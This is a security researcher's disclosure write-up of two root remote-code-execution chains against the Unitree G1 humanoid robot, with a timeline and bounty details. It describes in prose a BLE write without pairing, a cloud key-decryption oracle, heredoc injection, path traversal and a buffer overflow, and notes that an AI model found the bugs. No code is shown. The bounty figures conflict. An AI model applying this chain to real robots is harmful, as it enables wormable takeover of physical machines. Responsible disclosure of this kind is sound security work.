
UniBLEed: Unauthenticated Root RCE on Any Unitree G1 Humanoid Robot Within Bluetooth Range
Root on a $20,000 humanoid robot from Bluetooth range. One chain crossing Bluetooth, Unitree’s cloud, mobile, and the firmware running the G1 itself. Here’s the complete technical breakdown of the $6,700 bounty and two CVEs it produced: CVE-2026-76639 / CVE-2026-76640.

Root on a $20,000 humanoid robot, via a cloud API that decrypts any G1's AES key from any free Unitree account without checking ownership. One BLE characteristic that accepts writes without pairing. A heredoc injection that hijacks WiFi. A path traversal in the robot's AI chatbot knowledge base that leaks the binary's load address. And a 1050-byte BSS buffer overflow that corrupts the event loop into calling system() as root. Below is the complete technical breakdown of a $6,700 bounty and the two CVEs it produced: CVE-2026-76639 / CVE-2026-76640.

UniBLEed is wormable, meaning once one G1 is compromised, it can spread the same exploit to the next G1 in range, and so on indefinitely 🎉. UniPwn was the awesome research that first blew this class of issue wide open and prompted Unitree's initial mitigations. UniBLEed came afterward, through a different chain, and showed that wormable compromise were still possible.
A $20,000 robot ended up in my living room thanks to the research Ruikai and I published in my last blog: From DDS Packets to Robot Shells: Two RCEs in Unitree Robots (CVE-2026-27509 & CVE-2026-27510). During that disclosure, we built a good relationship with @cxing and @lxonz, and as payment for the research, the Unitree Security team sent a G1. Vendors sending robots to researchers is literally unheard of in robotics. I got lucky & I'm very grateful.
Quick note: This is probably the most complete piece of independent research I've published. The discoveries happened wildly out of order, so I did my best to reorder everything into something you can actually read from start to finish. My research notes alone are 750+ pages of well-documented psychological decline. This isn't some "magnum opus", but it's likely my last blog.
The goal of publishing this research is to pay it forward. There isn't much robotics reverse-engineering stuff floating around. This is me adding water to a very dry well. Hopefully, this motivates more people to publish their own work.
Enjoy the read ❤️
AI has atrophied the living shit out of my brain 🙃. So when Unitree sent me a G1, having AI hack it for me would've been generationally braindead.
I'm happy to announce? That these vulnerabilities are 100% human-found. No AI in the loop! Just ~3 months of raw-dogging research on a steady diet of Jim Beam and animal crackers.

This isn't "100% AI-free research". I'm not a sodomite. AI helped me debug DDS/ROS libraries, monkey-patch broken shit, spin up AVDs, splice together POCs, and rewrite all the finalized PoCs. I never used it to find or exploit the G1. I'm saying this isn't a "go find 0-day, no mistakes plz" writeup. But what I'm really saying is… AI may have cooked my brain, but I've still got that dog in me.
I'm not anti-AI whatsoever. I just started feeling like a passenger in my own brain. For context, with minimal steering & shit tons of context, I only had to burn down a small rainforest to get DeepSeek-v4-pro to independently discover the full CVE-2026-76639 (RCE #1) chain and every bug in the CVE-2026-76640 (RCE #2) chain. It also found 27 other vulns I completely missed (these might be bullshit vulns, I haven't checked). However, it wasn't able to independently chain together a working BLE exploit 🫤? Somehow, weirdly, I'm... pleased?

deepseek-v4-pro token consumption to independently discover chat_go RCE with zero assistance using above-average harnesses, context waypoints, skills, and Binary Ninja MCP, everything
Before you commit to reading, skim the two RCEs and decide how much of your evening you're willing to invest.
RCE #1 CVE-2026-76639 chains 3 bugs. It's a cool path traversal in the robot's AI chatbot (chat_go) knowledge base that writes an arbitrary file to bashrunner's whitelist directory, combined with bashrunner's one-time-at-import os.listdir() whitelist and its extension-agnostic sh exec. This is triggered through the discovery of the hardcoded AES key that unlocks a WebRTC-to-DDS bridge with no topic allowlist and no participant authentication on CycloneDDS Domain 0.
RCE #2 CVE-2026-76640 is a sexy 5-bug chain. The GATT characteristic 0xFFE2 is registered with bare WRITE permission, so a nearby BLE client can write to it without pairing. The cleartext bootstrap opcode 0xF2 returns the G1's AES-128 key inside an RSA-wrapped (four-notification response). Unitree's /device/bindExtData cloud endpoint decrypts that blob for any (free) "authenticated" Unitree account because it did not verify ownership of the supplied G1 serial number. The recovered key unlocks the AES-backed BLE v3 handshake and the WiFi configuration opcodes. A 121-byte PSK then forces wpa_connect.sh into its unsafe manual fallback, where unescaped data in an unquoted heredoc becomes injected wpa_supplicant configuration data, forcing the G1 to join the attacker's hotspot. From that network, the chat_go to bashrunner chain leaks the btgatt-server PIE base from /proc/<pid>/maps. Finally, a 1050-byte write through the 500-byte wifi_ssid buffer sets epoll_terminate and forges a mainloop cleanup entry. The event loop exits into cleanup, calls system(command) as root, and later aborts when it tries to free a forged BSS entry & the backgrounded shell survives the btgatt-server crash.
About Unitree
Unitree (Hangzhou Yushu Technology Co., Ltd. 杭州宇树科技有限公司) is a Chinese developer of advanced consumer and commercial robots, founded in 2016 and based in Hangzhou, China. The company is best known for its robot dog and humanoid robots.

To my knowledge, Unitree is one of the only profitable robotics companies on the market. Unitree priced its Shanghai STAR Market listing on August 6, 2026, under ticker 688836 at ¥150.80 per share, putting the market cap around ¥61 billion (~$9 billion), well above the ~¥50 billion (~$7 billion) figure that was floating around in 2025. DeepSeek even came in as a strategic investor on the placement. It started trading on August 19 and closed its first day at ¥845, up 460%, for a market cap around ¥342 billion (~$50 billion).

You can buy one on Amazon and have a humanoid robot standing in your living room within the week.
Credit Where It’s Due
A wholehearted thank you to the Unitree Security Team. They were awesome to work with & special thanks to @cxing and @lxonz, my triagers and points of contact throughout these disclosures. I truly have zero complaints.

According to@cxingand@lxonz, Unitree was already aware of some of these issues internally & they now have patches (some internally at the time of posting) for the large majority, if not all, of the vulnerabilities. These are genuinely complex bugs to fix, and as you'll see in the Disclosure Timeline, Unitree moved quickly through triage, response, and remediation. This post isn't meant to take away from any of that work. I have deep respect for the Unitree staff & their engineers. They're genuinely one of the strongest robotics companies out there.
So, treat this as a point-in-time account of the platform as I found it during the research and disclosure period, not as a description of its current security posture.
Lastly, these bugs shouldn't be seen as some huge embarrassment. Go look at any robotics company or startup (especially in the Valley) & see how many security roles they're hiring for. They're not. Most never have.
If you find vulnerabilities in Unitree products, you can report them at security.unitree.com. They're genuinely responsive, and you're not going to be left waiting weeks for an acknowledgment or triage.
A "Quick" Disclosure Rant
I'm a big PoC||GTFO guy. Companies have nothing "real" unless you provide proof. Otherwise, you've given them nothing to socialize to stakeholders & nothing that earns developers real time to fix vulns. It's also why "internal knowledge" of one bug in a functional PoC chain cannot discount the entire chain. A five-bug chain ending in RCE on a supposedly isolated critical OCU remains critical regardless of whether one bug is theorized/"known internally" & knowing one bug in a chain should also never knock down the severity (Critical→High).
I do wish Unitree defined their SERC Vulnerability Handling and Rating Standard a bit better. Their Critical tier is almost impossible to attain as defined & the criteria leaves too much room for interpretation & downstream disagreements. Their bounty structure didn't anticipate an RCE chain spanning mobile, cloud, and Bluetooth, all rolled into one PoC. Those bugs normally live in completely different payout buckets, so instead of pricing each piece individually, they essentially priced the final outcome.
About The Bounty

RCE #1 (chat_go path traversal + bashrunner) and RCE #2 (GATT write + cloud oracle + heredoc inject + BLE BSS overflow) were awarded as two critical bounties. $1000 for RCE #1 and $4000 for RCE #2. IMHO it's a tad light (maybe I'm wrong?) In fairness, Unitree did mention they knew about the cloud oracle decryption issue (it was a mitigation tied to UniPwn). That said, I'm skeptical they understood the impact of it, or the "art-of-the-possible" it opened up.
IMO, they're independent vulnerabilities in different binaries, different languages, and different attack surfaces. RCE #1 happens to be used inside RCE #2's chain for the PIE base leak, which created the appearance of overlap (that's my fault). But RCE #1 is a standalone root shell from Ethernet or the robot's AP, and the PIE leak could just as easily use a different primitive. I demonstrated this separately with a unistore RCE (an unauthenticated Flask API on the robot's Docker-based app store that gives host root through a privileged container with docker.sock mounted). The chat_go chain is interchangeable. The BLE overflow is not.
Regardless, this was never about the money & my research speaks for itself.
Thank you again to the Unitree security team. They genuinely care & security is hard.
P.S. Send me more robots?
Disclosure Timeline
- April 29, 2026 — G1 EDU arrives.
- May 2, 2026 — UPK firmware format reversed. TEA-ECB encryption broken (standard delta
0x9E3779B9key derived from plaintext seed). FirmwareV1.5.1.1extracted from Unitree CDN. - May 3, 2026 — G1 firmware upgraded to
V1.5.2& cloud API signing secret discovered. - May 3, 2026 — Permanently bricked the G1 Dev PC (
192.168.123.164) via an OTA timing issue in theupgrade/run, the handler contains both the direct shell-injection flaw and a subprocess-start race. It wiped/unitreecompletely. - May 7, 2026 — Discovered the AES-128 key required for WebRTC communication & found my G1 AES-128 key via logcat.
- May 8-10, 2026 — RCE #1 into Locomotion PC via
chat_goRCE achieved 🎉. - May 11–13, 2026 — RCE #1 technical details sent back and forth with the Unitree security team.
- May 14, 2026 — Unitree verified and validated RCE #1.
- May 21, 2026 — Discovered that calling
POST /device/bindExtDataonglobal-robot-api.unitree.comwith theRSA-OAEP-SHA256-encryptedkey blob (fetched pre-auth from the robot over BLE) and the robot's SN returned the plaintext AES-128 key for any robot, from any authenticated account, with no account-to-robot binding check. - June 11-25, 2026 — No-pair GATT write confirmed, BSS layout mapped from btgatt-server binary, and BSS overflow exploit figured out and cleanup loop disassembly.
- June 25, 2026 — Full chain RCE #2 discovered and confirmed 🎉.
- June 25-29, 2026 — RCE #2 technical details sent back and forth with the Unitree security team.
- June 26-30, 2026 — Unitree verified and validated RCE #2.
- July 1-6 August, 2026 — Unitree implemented an account-to-robot cloud binding ownership check before returning the AES-128 key. Patching the "cloud-oracle" vulnerability discovered back in May.
- August 6, 2026 — a $5,000 USD bounty was paid out, $4,000 for the BLE RCE and $1,000 for the
chat_goRCE.

- August 18, 2026 — CVE submissions via VulnCheck
- August 20, 2026 — Obtained the two reserved CVEs from VulnCheck
- August 21, 2026 — Sent the blog preview to the Unitree Security Team.
- August 26, 2026 — Unitree responded:

- August 27, 2026 — SHIPIT!
- September 1, 2026 — Unitree released firmware version 1.5.5.0, which reportedly blocks the exploit chain. I have not independently verified the fix.
Affected Versions

The versions and components below cover the G1 builds I directly tested. I reproduced the vulnerabilities on 4 different G1's. Related Unitree products share portions of the software stack, but I have not treated that similarity alone as proof that every Go2, B2, or R1 build is vulnerable. PoC code available on GitHub.
Critical. Critical. Critical.
If you look at the bounty specification, "terminal vulnerabilities" are the only ones worth hunting.

Landing a critical means shopping an RCE unauthed over BLE or WiFi 🫤. Unitree never intended anyone to get a shell on the Locomotion PC, and once you do, it’s officially considered fully jailbroken.
It's also where Unitree keeps all the good stuff... such as the production keys for: AWS Polly, iFlytek, Aliyun NLS, Volc Doubao, NetEase Music, and full DashScope access, billed straight to Unitree's Alibaba account. Which is exactly why it's isolated in the first place.

We also have full access to our G1's MinIO object storage. Every authentication trust anchor the G1 has, including app signing secrets and JWT secrets. In total, ~15 high-impact secrets. TTBOMK they've been rotated.
The G1 Attack Surface

